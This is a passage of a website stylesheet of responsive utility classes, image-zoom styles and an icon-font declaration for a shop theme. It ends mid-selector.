    grid-column: span 2 / span 2;
  }

  .md\:col-span-3 {
    grid-column: span 3 / span 3;
  }


  .md\:flex-row {
    flex-direction: row;
  }

  .md\:flex-col {
    flex-direction: column;
  }

  .md\:flex-nowrap {
    flex-wrap: nowrap;
  }

  .md\:items-start {
    align-items: flex-start;
  }

  .md\:items-center {
    align-items: center;
  }

  .md\:justify-start {
    justify-content: flex-start;
  }

  .md\:justify-center {
    justify-content: center;
  }

  .md\:justify-end {
    justify-content: flex-end;
  }

  .md\:justify-between {
    justify-content: space-between;
  }

  .md\:gap-0 {
    gap: 0px;
  }

  .md\:gap-\[10px\] {
    gap: 10px;
  }

  .md\:gap-\[12px\] {
    gap: 12px;
  }

  .md\:gap-\[15px\] {
    gap: 15px;
  }

  .md\:gap-\[18px\] {
    gap: 18px;
  }

  .md\:gap-\[19px\] {
    gap: 19px;
  }

  .md\:gap-\[20px\] {
    gap: 20px;
  }

  .md\:gap-\[24px\] {
    gap: 24px;
  }

  .md\:gap-\[25px\] {
    gap: 25px;
  }

  .md\:gap-\[27px\] {
    gap: 27px;
  }

  .md\:gap-\[30px\] {
    gap: 30px;
  }

  .md\:gap-\[42\.5px\] {
    gap: 42.5px;
  }

  .md\:gap-\[50px\] {
    gap: 50px;
  }

  .md\:gap-\[67px\] {
    gap: 67px;
  }

  .md\:gap-\[8px\] {
    gap: 8px;
  }

  .md\:border {
    border-width: 1px;
  }

  .md\:border-0 {
    border-width: 0px;
  }

  .md\:border-2 {
    border-width: 2px;
  }

  .md\:border-b {
    border-bottom-width: 1px;
  }

  .md\:bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
  }

  .md\:p-\[20px\] {
    padding: 20px;
  }

  .md\:p-\[40px\] {
    padding: 40px;
  }

  .md\:p-\[80px\] {
    padding: 80px;
  }

  .md\:p-\[100px\] {
    padding: 100px;
  }

  .md\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

  .md\:px-\[20px\] {
    padding-left: 20px;
    padding-right: 20px;
  }

  .md\:px-\[25px\] {
    padding-left: 25px;
    padding-right: 25px;
  }

  .md\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .md\:px-\[34px\] {
    padding-left: 34px;
    padding-right: 34px;
  }

  .md\:px-\[38px\] {
    padding-left: 38px;
    padding-right: 38px;
  }

  .md\:px-\[40px\] {
    padding-left: 40px;
    padding-right: 40px;
  }

  .md\:px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }

  .md\:px-\[75px\] {
    padding-left: 75px;
    padding-right: 75px;
  }

  .md\:px-\[7px\] {
    padding-left: 7px;
    padding-right: 7px;
  }

  .md\:px-\[80px\] {
    padding-left: 80px;
    padding-right: 80px;
  }

  .md\:px-\[100px\] {
    padding-left: 100px;
    padding-right: 100px;
  }

  .md\:py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

   .md\:py-\[3px\] {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  .md\:py-\[5px\] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .md\:py-\[10px\] {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .md\:py-\[12\.5\%\] {
    padding-top: 12.5%;
    padding-bottom: 12.5%;
  }

  .md\:py-\[12px\] {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .md\:py-\[16px\] {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  .md\:py-\[28\.5px\] {
    padding-top: 28.5px;
    padding-bottom: 28.5px;
  }

  .md\:py-\[30px\] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .md\:py-\[47px\] {
    padding-top: 47px;
    padding-bottom: 47px;
  }

  .md\:py-\[56px\] {
    padding-top: 56px;
    padding-bottom: 56px;
  }

  .md\:py-\[5px\] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .md\:py-\[60px\] {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .md\:py-\[9\.5px\] {
    padding-top: 9.5px;
    padding-bottom: 9.5px;
  }

  .md\:pb-0 {
    padding-bottom: 0px;
  }

  .md\:pb-\[100px\] {
    padding-bottom: 100px;
  }

  .md\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .md\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .md\:pb-\[12px\] {
    padding-bottom: 12px;
  }

  .md\:pb-\[13px\] {
    padding-bottom: 13px;
  }

  .md\:pb-\[15px\] {
    padding-bottom: 15px;
  }

  .md\:pb-\[18px\] {
    padding-bottom: 18px;
  }

  .md\:pb-\[20px\] {
    padding-bottom: 20px;
  }

  .md\:pb-\[22px\] {
    padding-bottom: 22px;
  }

  .md\:pb-\[24px\] {
    padding-bottom: 24px;
  }

  .md\:pb-\[30px\] {
    padding-bottom: 30px;
  }

  .md\:pb-\[36px\] {
    padding-bottom: 36px;
  }

  .md\:pb-\[38px\] {
    padding-bottom: 38px;
  }

  .md\:pb-\[39px\] {
    padding-bottom: 39px;
  }

  .md\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .md\:pb-\[41px\] {
    padding-bottom: 41px;
  }

  .md\:pb-\[49px\] {
    padding-bottom: 49px;
  }

  .md\:pb-\[4px\] {
    padding-bottom: 4px;
  }

  .md\:pb-\[50px\] {
    padding-bottom: 50px;
  }

  .md\:pb-\[60px\] {
    padding-bottom: 60px;
  }

  .md\:pb-\[70px\] {
    padding-bottom: 70px;
  }

  .md\:pb-\[7px\] {
    padding-bottom: 7px;
  }

  .md\:pb-\[80px\] {
    padding-bottom: 80px;
  }

  .md\:pb-\[8px\] {
    padding-bottom: 8px;
  }

  .md\:pb-\[90px\] {
    padding-bottom: 90px;
  }

  .md\:pb-\[98px\] {
    padding-bottom: 98px;
  }

  .md\:pl-0 {
    padding-left: 0px;
  }

  .md\:pl-\[100px\] {
    padding-left: 100px;
  }

  .md\:pl-\[12px\] {
    padding-left: 12px;
  }

  .md\:pl-\[20px\] {
    padding-left: 20px;
  }

  .md\:pl-\[50px\] {
    padding-left: 50px;
  }

  .md\:pr-0 {
    padding-right: 0px;
  }

  .md\:pr-\[17px\] {
    padding-right: 17px;
  }

  .md\:pr-\[30px\] {
    padding-right: 30px;
  }

  .md\:pr-\[50px\] {
    padding-right: 50px;
  }

  .md\:pr-\[8px\] {
    padding-right: 8px;
  }

  .md\:pt-0 {
    padding-top: 0px;
  }

  .md\:pt-\[10px\] {
    padding-top: 10px;
  }

  .md\:pt-\[15px\] {
    padding-top: 15px;
  }

  .md\:pt-\[12px\] {
    padding-top: 12px;
  }

  .md\:pt-\[20px\] {
    padding-top: 20px;
  }

  .md\:pt-\[26px\] {
    padding-top: 26px;
  }

  .md\:pt-\[29px\] {
    padding-top: 29px;
  }

  .md\:pt-\[30px\] {
    padding-top: 30px;
  }

  .md\:pt-\[40px\] {
    padding-top: 40px;
  }

  .md\:pt-\[41px\] {
    padding-top: 41px;
  }

  .md\:pt-\[60px\] {
    padding-top: 60px;
  }

  .md\:pt-\[6px\] {
    padding-top: 6px;
  }

  .md\:pt-\[71px\] {
    padding-top: 71px;
  }

  .md\:pt-\[80px\] {
    padding-top: 80px;
  }

  .md\:pt-\[90px\] {
    padding-top: 90px;
  }

  .md\:text-left {
    text-align: left;
  }

  .md\:text-center {
    text-align: center;
  }

  .md\:text-right {
    text-align: right;
  }

  .md\:text-start {
    text-align: start;
  }

  .md\:align-middle {
    vertical-align: middle;
  }

  .md\:text-\[11px\] {
    font-size: 11px;
  }

  .md\:text-\[12px\] {
    font-size: 12px;
  }

  .md\:text-\[13px\] {
    font-size: 13px;
  }

  .md\:text-\[14px\] {
    font-size: 14px;
  }

  .md\:text-\[15px\] {
    font-size: 15px;
  }

  .md\:text-\[16px\] {
    font-size: 16px;
  }

  .md\:text-\[18px\] {
    font-size: 18px;
  }

  .md\:text-\[28px\] {
    font-size: 28px;
  }

  .md\:text-\[35px\] {
    font-size: 35px;
  }

  .md\:font-light {
    font-weight: 300;
  }

  .leading-\[1\.3em\] {
    line-height: 1.5em;
  }

  .leading-\[1\.3em\] {
    line-height: 1.3em;
  }

  .md\:leading-\[1\.5em\] {
    line-height: 1.5em;
  }

  .md\:leading-\[1\.6em\] {
    line-height: 1.6em;
  }

  .md\:leading-\[11px\] {
    line-height: 11px;
  }

  .md\:leading-\[18px\] {
    line-height: 18px;
  }

  .md\:leading-\[25\.2px\] {
    line-height: 25.2px;
  }

  .md\:leading-\[55px\] {
    line-height: 55px;
  }

  .md\:underline {
    text-decoration-line: underline;
  }

  .md\:opacity-0 {
    opacity: 0;
  }

  .group:hover .md\:group-hover\:opacity-100 {
    opacity: 1;
  }

  .md\:w-full {
    width: 100%;
  }

  .md\:w-\[25\%\] {
    width: 25%;
  }

  .md\:w-\[80\%\] {
    width: 80%;
  }

  .md\:w-\[500px\] {
    width: 500px;
  }

  .md\:max-w-\[50\%\] {
    max-width: 50%;
  }
}

@media (min-width: 1024px) {
  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
    }

  .lg\:grid-cols-3 {
  	grid-template-columns: repeat(3, minmax(0, 1fr));
   }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
   }

   .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
   }

  .lg\:col-span-1 {
  	grid-column: span 1 / span 1;
   }

  .lg\:visible {
    visibility: visible;
  }

  .lg\:absolute {
    position: absolute;
  }

  .lg\:bottom-\[68px\] {
    bottom: 68px;
  }

  .lg\:bottom-\[75px\] {
    bottom: 75px;
  }

  .lg\:bottom-\[85px\] {
    bottom: 85px;
  }

  .lg\:left-0 {
    left: 0px;
  }

  .lg\:left-\[200px\] {
    left: 200px;
  }

  .lg\:left-\[210px\] {
    left: 210px;
  }

  .lg\:right-\[-40px\] {
    right: -40px;
  }

  .lg\:right-\[18\%\] {
    right: 18%;
  }

  .lg\:right-\[20px\] {
    right: 20px;
  }
  .lg\:right-\[-50px\] {
    right: -50px;
}

  .lg\:top-\[-100px\] {
    top: -100px;
  }

  .lg\:top-\[-25px\] {
    top: -25px;
  }

  .lg\:top-\[100px\] {
    top: 100px;
  }

  .lg\:top-\[130px\] {
    top: 130px;
  }

  .lg\:top-\[15px\] {
    top: 15px;
  }

  .lg\:top-\[16px\] {
    top: 16px;
  }

  .lg\:top-\[23px\] {
    top: 23px;
  }

  .lg\:top-\[37px\] {
    top: 37px;
  }

  .lg\:top-\[80px\] {
    top: 80px;
  }

  .lg\:order-1 {
    order: 1;
  }

  .lg\:order-2 {
    order: 2;
  }

  .lg\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .lg\:mb-\[-100px\] {
    margin-bottom: -100px;
  }

  .lg\:mb-0 {
    margin-bottom: 0;
  }

  .lg\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .lg\:mb-\[40px\] {
    margin-bottom: 40px;
  }

  .lg\:mb-\[70px\] {
    margin-bottom: 70px;
  }

  .lg\:mb-\[80px\] {
    margin-bottom: 80px;
  }

  .lg\:ml-0 {
    margin-left: 0px;
  }

  .lg\:ml-\[10px\] {
    margin-left: 10px;
  }

  .lg\:ml-\[100px\] {
    margin-left: 100px;
  }

  .lg\:ml-\[45px\] {
    margin-left: 45px;
  }

  .lg\:ml-\[50px\] {
    margin-left: 50px;
  }

  .lg\:ml-\[65px\] {
    margin-left: 65px;
  }

  .lg\:ml-\[80px\] {
    margin-left: 80px;
  }

  .lg\:ml-auto {
    margin-left: auto;
  }

  .lg\:mr-0 {
    margin-right: 0px;
  }

  .lg\:mt-0 {
    margin-top: 0px;
  }

  .lg\:mt-\[0px\] {
    margin-top: 0px;
  }

  .lg\:mt-\[100px\] {
    margin-top: 100px;
  }

  .lg\:mt-\[10px\] {
    margin-top: 10px;
  }

  .lg\:mt-\[20px\] {
    margin-top: 20px;
  }

  .lg\:mt-\[24px\] {
    margin-top: 24px;
  }

  .lg\:mt-\[27px\] {
    margin-top: 27px;
  }

  .lg\:mt-\[30px\] {
    margin-top: 30px;
  }

  .lg\:mt-\[32px\] {
    margin-top: 32px;
  }

  .lg\:mt-\[40px\] {
    margin-top: 40px;
  }

  .lg\:mt-\[44px\] {
    margin-top: 44px;
  }

  .lg\:mt-\[50px\] {
    margin-top: 50px;
  }

  .lg\:mt-\[60px\] {
    margin-top: 60px;
  }

  .lg\:mt-\[100px\] {
    margin-top: 100px;
  }

  .lg\:mt-\[8px\] {
    margin-top: 8px;
  }

  .lg\:block {
    display: block;
  }

  .lg\:flex {
    display: flex;
  }

  .lg\:hidden {
    display: none;
  }

  .lg\:h-\[22px\] {
    height: 22px;
  }

  .lg\:h-\[140px\] {
    height: 140px;
  }

  .lg\:h-\[265px\] {
    height: 265px;
  }

  .lg\:h-\[360px\] {
    height: 360px;
  }

  .lg\:h-full {
    height: 100%;
  }

  .lg\:min-h-\[220px\] {
    min-height: 220px;
  }

  .lg\:w-1\/2 {
    width: 50%;
  }

  .lg\:w-3\/5 {
	width: 60%;
  }

  .lg\:w-\[1110px\] {
    width: 1110px;
  }

  .lg\:w-\[125px\] {
    width: 125px;
  }

  .lg\:w-\[128px\] {
    width: 128px;
  }

  .lg\:w-\[193px\] {
    width: 193px;
  }

  .lg\:w-\[195px\] {
    width: 195px;
  }

  .lg\:w-\[418px\] {
    width: 418px;
  }

  .lg\:w-\[458px\] {
    width: 458px;
  }

  .lg\:w-\[25\%\] {
    width: 25%;
  }

  .lg\:w-\[270px\] {
    width: 270px;
  }

  .lg\:w-\[283px\] {
    width: 283px;
  }

  .lg\:w-\[40\%\] {
    width: 40%;
  }

  .lg\:w-\[400px\] {
    width: 400px;
  }

  .lg\:w-\[40px\] {
    width: 40px;
  }

  .lg\:w-\[42\%\] {
    width: 42%;
  }

  .lg\:w-\[420px\] {
    width: 420px;
  }

  .lg\:w-\[421px\] {
    width: 421px;
  }

  .lg\:w-\[440px\] {
    width: 440px;
  }

  .lg\:w-\[445px\] {
    width: 445px;
  }

  .lg\:w-\[450px\] {
    width: 450px;
  }

  .lg\:w-\[454px\] {
    width: 454px;
  }

  .lg\:w-\[490px\] {
    width: 490px;
  }

  .lg\:w-\[50\%\] {
    width: 50%;
  }

  .lg\:w-\[500px\] {
    width: 500px;
  }

  .lg\:w-\[516px\] {
    width: 516px;
  }

  .lg\:w-\[530px\] {
    width: 530px;
  }

  .lg\:w-\[58\%\] {
    width: 58%;
  }

  .lg\:w-\[60\%\] {
    width: 60%;
  }

  .lg\:w-\[608px\] {
    width: 608px;
  }

  .lg\:w-\[60px\] {
    width: 60px;
  }

  .lg\:w-\[688px\] {
    width: 688px;
  }

  .lg\:w-\[70\%\] {
    width: 70%;
  }

  .lg\:w-\[729px\] {
    width: 729px;
  }

  .lg\:w-\[765px\] {
    width: 765px;
  }

  .lg\:w-\[799px\] {
    width: 799px;
  }

  .lg\:w-\[854px\] {
    width: 854px;
  }

  .lg\:w-\[868px\] {
    width: 868px;
  }

  .lg\:w-\[900px\] {
    width: 900px;
  }

  .lg\:w-\[940px\] {
    width: 940px;
  }

  .lg\:w-\[993px\] {
    width: 993px;
  }

  .lg\:w-\[1166px\] {
    width: 1166px;
  }

  .lg\:w-auto {
    width: auto;
  }

  .lg\:columns-2 {
    -moz-columns: 2;
         columns: 2;
  }

  .lg\:flex-row {
    flex-direction: row;
  }

  .lg\:flex-nowrap {
    flex-wrap: nowrap;
  }

  .lg\:items-center {
    align-items: center;
  }

  .lg\:justify-between {
    justify-content: space-between;
  }

  .lg\:gap-20 {
    gap: 5rem;
  }

  .lg\:gap-\[12px\] {
    gap: 12px;
  }

  .lg\:gap-\[150px\] {
    gap: 150px;
  }

  .lg\:gap-\[20px\] {
    gap: 20px;
  }

  .lg\:gap-\[24px\] {
    gap: 24px;
  }

  .lg\:gap-\[27px\] {
    gap: 27px;
  }

  .lg\:gap-\[29px\] {
    gap: 29px;
  }

  .lg\:gap-\[33px\] {
    gap: 33px;
  }

  .lg\:gap-\[57px\] {
    gap: 57px;
  }

  .lg\:rounded-tl-\[100px\] {
    border-top-left-radius: 100px;
  }

  .lg\:border-r-\[2px\] {
    border-right-width: 2px;
  }

  .lg\:border-black {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 0 / var(--tw-border-opacity));
  }

  .lg\:p-\[40px\] {
    padding: 40px;
  }


  .lg\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .lg\:px-\[25px\] {
    padding-left: 25px;
    padding-right: 25px;
  }

  .lg\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .lg\:px-\[40px\] {
    padding: 40px;
  }

  .lg\:px-\[137px\] {
    padding-left: 137px;
    padding-right: 137px;
  }

  .lg\:px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

  .lg\:px-\[27px\] {
    padding-left: 27px;
    padding-right: 27px;
  }

  .lg\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .lg\:px-\[40px\] {
    padding-left: 40px;
    padding-right: 40px;
  }

  .lg\:px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }

  .lg\:px-\[65px\] {
    padding-left: 65px;
    padding-right: 65px;
  }

  .lg\:px-\[90px\] {
    padding-left: 90px;
    padding-right: 90px;
  }

  .lg\:px-\[100px\] {
    padding-left: 100px;
    padding-right: 100px;
  }

  .lg\:py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }

  .lg\:py-\[100px\] {
    padding-top: 100px;
    padding-bottom: 100px;
  }

  .lg\:py-\[32px\] {
    padding-top: 32px;
    padding-bottom: 32px;
  }

  .lg\:py-\[60px\] {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .lg\:py-\[80px\] {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .lg\:py-\[90px\] {
    padding-top: 90px;
    padding-bottom: 90px;
  }

  .lg\:py-\[94px\] {
    padding-top: 94px;
    padding-bottom: 94px;
  }

  .lg\:pb-0 {
    padding-bottom: 0px;
  }

  .lg\:pb-10 {
    padding-bottom: 2.5rem;
  }

  .lg\:pb-\[100px\] {
    padding-bottom: 100px;
  }

  .lg\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .lg\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .lg\:pb-\[150px\] {
    padding-bottom: 150px;
  }

  .lg\:pb-\[151px\] {
    padding-bottom: 151px;
  }

  .lg\:pb-\[16px\] {
    padding-bottom: 16px;
  }

  .lg\:pb-\[17px\] {
    padding-bottom: 17px;
  }

  .lg\:pb-\[20px\] {
    padding-bottom: 20px;
  }

  .lg\:pb-\[30px\] {
    padding-bottom: 30px;
  }

  .lg\:pb-\[36px\] {
    padding-bottom: 36px;
  }

  .lg\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .lg\:pb-\[41px\] {
    padding-bottom: 41px;
  }

  .lg\:pb-\[50px\] {
    padding-bottom: 50px;
  }

  .lg\:pb-\[51px\] {
    padding-bottom: 51px;
  }

  .lg\:pb-\[55px\] {
    padding-bottom: 55px;
  }

  .lg\:pb-\[60px\] {
    padding-bottom: 60px;
  }

  .lg\:pb-\[62px\] {
    padding-bottom: 62px;
  }

  .lg\:pb-\[70px\] {
    padding-bottom: 70px;
  }

  .lg\:pb-\[72px\] {
    padding-bottom: 72px;
  }

  .lg\:pb-\[80px\] {
    padding-bottom: 80px;
  }

  .lg\:pb-\[90px\] {
    padding-bottom: 90px;
  }

  .lg\:pb-\[93px\] {
    padding-bottom: 93px;
  }

  .lg\:pb-\[97px\] {
    padding-bottom: 97px;
  }

   .lg\:pb-\[120px\] {
    padding-bottom: 120px;
  }

  .lg\:pl-4 {
    padding-left: 1rem;
  }

  .lg\:pl-8 {
    padding-left: 2rem;
  }

  .lg\:pl-\[50px\] {
    padding-left: 50px;
  }

  .lg\:pl-\[100px\] {
    padding-left: 100px;
  }

  .lg\:pl-\[120px\] {
    padding-left: 120px;
  }

  .lg\:pl-\[20px\] {
    padding-left: 20px;
  }

  .lg\:pl-\[30px\] {
    padding-left: 30px;
  }

  .lg\:pl-\[40px\] {
    padding-left: 40px;
  }


  .lg\:pr-0 {
    padding-right: 0px;
  }

  .lg\:pr-8 {
    padding-right: 2rem;
  }

  .lg\:pr-\[30px\] {
    padding-right: 30px;
  }

  .lg\:pr-\[40px\] {
    padding-right: 40px;
  }

  .lg\:pr-\[50px\] {
    padding-right: 50px;
  }

  .lg\:pr-\[70px\] {
    padding-right: 70px;
  }

  .lg\:pr-\[80px\] {
    padding-right: 80px;
  }

  .lg\:pt-0 {
    padding-top: 0px;
  }

  .lg\:pt-\[100px\] {
    padding-top: 100px;
  }

  .lg\:pt-\[120px\] {
    padding-top: 120px;
  }

  .lg\:pt-\[20px\] {
    padding-top: 20px;
  }

  .lg\:pt-\[30px\] {
    padding-top: 30px;
  }

  .lg\:pt-\[31px\] {
    padding-top: 31px;
  }

  .lg\:pt-\[40px\] {
    padding-top: 40px;
  }

  .lg\:pt-\[50px\] {
    padding-top: 50px;
  }

  .lg\:pt-\[60px\] {
    padding-top: 60px;
  }

  .lg\:pt-\[64px\] {
    padding-top: 64px;
  }

  .lg\:pt-\[70px\] {
    padding-top: 70px;
  }

  .lg\:pt-\[72px\] {
    padding-top: 72px;
  }

  .lg\:pt-\[80px\] {
    padding-top: 80px;
  }

  .lg\:pt-\[90px\] {
    padding-top: 90px;
  }

  .lg\:pt-\[94px\] {
    padding-top: 94px;
  }

  .lg\:pt-\[pt-52px\] {
    padding-top: pt-52px;
  }

  .lg\:text-center {
    text-align: center;
  }

  .lg\:text-end {
    text-align: end;
  }

  .lg\:text-\[70px\] {
    font-size: 70px;
  }

  .lg\:text-\[80px\] {
    font-size: 80px;
  }

  .lg\:text-\[90px\] {
    font-size: 90px;
  }

  .lg\:text-\[100px\] {
    font-size: 100px;
  }

  .lg\:text-\[105px\] {
    font-size: 105px;
  }

  .lg\:text-\[110px\] {
    font-size: 110px;
  }

  .lg\:text-\[120px\] {
    font-size: 120px;
  }

  .lg\:text-\[12px\] {
    font-size: 12px;
  }

  .lg\:text-\[14px\] {
    font-size: 14px;
  }

  .lg\:text-\[16px\] {
    font-size: 16px;
  }

  .lg\:text-\[17px\] {
    font-size: 17px;
  }

  .lg\:text-\[18px\] {
    font-size: 18px;
  }

  .lg\:text-\[20px\] {
    font-size: 20px;
  }

  .lg\:text-\[21px\] {
    font-size: 21px;
  }

  .lg\:text-\[22px\] {
    font-size: 22px;
  }

  .lg\:text-\[23px\] {
    font-size: 23px;
  }

  .lg\:text-\[24px\] {
    font-size: 24px;
  }

  .lg\:text-\[25px\] {
    font-size: 25px;
  }

  .lg\:text-\[30px\] {
    font-size: 30px;
  }

  .lg\:text-\[35px\] {
    font-size: 35px;
  }

  .lg\:text-\[40px\] {
    font-size: 40px;
  }

  .lg\:text-\[45px\] {
    font-size: 45px;
  }

  .lg\:text-\[55px\] {
    font-size: 55px;
  }

  .lg\:text-\[60px\] {
    font-size: 60px;
  }

  .lg\:leading-\[0\.95em\] {
    line-height: 0.95em;
  }

  .lg\:leading-\[1\.5em\] {
    line-height: 1.5em;
  }

  .lg\:leading-\[1\.714em\] {
    line-height: 1.714em;
  }

  .lg\:leading-\[2\.5em\] {
    line-height: 2.5em;
  }

  .lg\:leading-\[120px\] {
    line-height: 120px;
  }

  .lg\:leading-\[25\.2px\] {
    line-height: 25.2px;
  }

  .lg\:leading-\[27px\] {
    line-height: 27px;
  }

  .lg\:leading-\[38\.5px\] {
    line-height: 38.5px;
  }
  
  .lg\:tracking-\[-0\.15em\] {
    letter-spacing: -0.15em;
  }

  .lg\:tracking-\[-0\.02em\] {
    letter-spacing: -0.02em;
  }
}

@media (min-width: 1114px) {
  .xl\:right-\[145px\] {
    right: 145px;
  }

  .xl\:justify-end {
    justify-content: flex-end;
  }

  .xl\:px-0 {
    padding-left: 0;
    padding-right: 0;
  }

  .xl\:px-\[145px\] {
    padding-left: 145px;
    padding-right: 145px;
  }

  .xl\:py-\[20px\] {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .xl\:pb-\[40px\] {
    padding-bottom: 40px;
  }

  .xl\:pt-\[60px\] {
    padding-top: 60px;
  }

  .xl\:flex {
    display: flex;
  }

  .xl\:w-\[40\%\] {
    width: 40%;
  }

  .xl\:w-\[45\%\] {
    width: 45%;
  }

  .xl\:w-\[50\%\] {
    width: 50%;
  }

  .xl\:w-\[60\%\] {
    width: 60%;
  }

  .xl\:w-\[80\%\] {
    width: 80%;
  }

  .xl\:w-\[90\%\] {
    width: 90%;
  }

  .xl\:border-l {
    border-left-width: 1px;
  }

  .xl\:border-t-0 {
    border-top-width: 0px;
  }

  .xl\:pl-\[20px\] {
    padding-left: 20px;
  }

  .xl\:pt-0 {
    padding-top: 0px;
  }
}

@media (min-width: 1440px) {
  .xxl\:bottom-\[93px\] {
    bottom: 93px;
  }

  .xxl\:bottom-\[100px\] {
    bottom: 100px;
  }

  .xxl\:bottom-\[110px\] {
    bottom: 110px;
  }

  .xxl\:bottom-\[115px\] {
    bottom: 115px;
  }

  .xxl\:bottom-\[120px\] {
    bottom: 120px;
  }

  .xxl\:left-\[230px\] {
    left: 230px;
  }

  .xxl\:left-\[250px\] {
    left: 250px;
  }

  .xxl\:left-\[305px\] {
    left: 305px;
  }

  .xxl\:gap-\[20px\] {
    gap: 20px;
  }

  .xxl\:gap-\[25px\] {
    gap: 25px;
  }

  .xxl\:gap-\[30px\] {
    gap: 30px;
  }

  .xxl\:gap-\[40px\] {
    gap: 40px;
  }

  .xxl\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .xxl\:.grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
}

@media (min-width: 1600px) {
    .xxxl\:gap-\[20px\] { gap: 20px; }
    .xxxl\:gap-\[25px\] { gap: 25px; }
    .xxxl\:gap-\[30px\] { gap: 30px; }
    .xxxl\:gap-\[35px\] { gap: 35px; }
    .xxxl\:gap-\[40px\] { gap: 40px; }
}


/* additon wk. 233.05.09 */
.contents { display: contents;}
.leading-5 { line-height: 1.25rem;}

/* additon ik.jo */
.w-screen99 { /* */
    width:99vw;
}

/**
 * EasyZoom core styles
 */
.easyzoom {
	position: relative;

	/* 'Shrink-wrap' the element */
	display: inline-block;
	*display: inline;
	*zoom: 1;
}

.easyzoom img {
	vertical-align: bottom;
}

.easyzoom.is-loading img {
	cursor: progress;
}

.easyzoom.is-ready img {
	cursor: crosshair;
}

.easyzoom.is-error  img {
	cursor: not-allowed;
}

.easyzoom-notice {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 150;
	width: 10em;
	margin: -1em 0 0 -5em;
	line-height: 2em;
	text-align: center;
	background: #FFF;
	box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
	position:absolute;
	z-index: 100;
	overflow: hidden;
	background: #FFF;    
}

/**
 * EasyZoom layout variations
 */
.easyzoom--overlay .easyzoom-flyout {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
	top: 0;
	left: 100%;
	width: 100%;
	height: 100%;
	margin-left: 20px;
}

@font-face{font-family:glyphs;src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.eot?1767852007');src:url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.eot?1767852007#iefix') format('embedded-opentype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.woff?1767852007') format('woff'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.ttf?1767852007') format('truetype'), url('../../../../../../../../design/themes/umeken_responsive/media/fonts/glyphs.svg?1767852007#glyphs') format('svg');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:glyphs;content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*="ty-icon-"]:before{font-family:inherit;}.ty-icon-up-dir,.ty-icon-right-dir,.ty-icon-down-dir,.ty-icon-left-dir,.ty-icon-star-empty,.ty-icon-th-list,.ty-icon-heart,.ty-icon-flight,.ty-icon-ok,.ty-icon-cancel,.ty-icon-cancel-circle,.ty-icon-minus-circle,.ty-icon-right-thin,.ty-icon-cw,.ty-icon-left-circle,.ty-icon-right-circle,.ty-icon-help-circle,.ty-icon-back,.ty-icon-products-multicolumns,.ty-icon-print,.ty-icon-chat,.ty-icon-article-alt,.ty-icon-docs,.ty-icon-zoom-in,.ty-icon-zoom-out,.ty-icon-down-open,.ty-icon-left-open,.ty-icon-right-open,.ty-icon-up-open,.ty-icon-down-micro,.ty-icon-up-micro,.ty-icon-right-open-thin,.ty-icon-left-open-thin,.ty-icon-products-without-options,.ty-icon-short-list,.ty-icon-plus-circle,.ty-icon-user,.ty-icon-doc-text,.ty-icon-calendar,.ty-icon-chart-bar,.ty-icon-download,.ty-icon-search,.ty-icon-lock,.ty-icon-popup,.ty-icon-plus,.ty-icon-folder,.ty-icon-folder-open,.ty-icon-mail,.ty-icon-twitter,.ty-icon-facebook,.ty-icon-file,.ty-icon-trashcan,.ty-icon-d-arrow,.ty-icon-bubble,.ty-icon-upload,.ty-icon-cog,.ty-icon-square,.ty-icon-arrow-up-right,.ty-icon-arrow-up-left,.ty-icon-arrow-down-left,.ty-icon-arrow-down-right,.ty-icon-arrow-down,.ty-icon-arrow-up,.ty-icon-arrow-left,.ty-icon-arrow-right,.ty-icon-location-arrow,.ty-icon-star,.ty-icon-star-half,.ty-icon-refresh,.ty-icon-basket,.ty-icon-image,.icon-image,.ty-icon-edit,.ty-icon-live-edit,.ty-icon-gift,